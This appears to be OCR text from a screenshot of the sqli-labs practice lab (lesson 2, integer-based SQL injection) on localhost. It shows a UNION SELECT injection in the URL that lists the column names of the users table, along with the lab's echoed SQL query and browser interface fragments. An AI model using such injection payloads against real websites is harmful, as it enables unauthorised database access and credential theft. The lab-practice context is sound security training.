 Less-2 **Error Based- Intiger** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users"%23
Bing
收藏夹 建议网站 网页快讯库
Less-2 **Error Based- Intiger**
页面(P) 安全(S) 工具
Welcome Dhakkan
有效输入: -1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users"#
执行的MySql语句: SELECT * FROM users WHERE id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name="us
黄鑫
786561
右键弹出窗口
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-2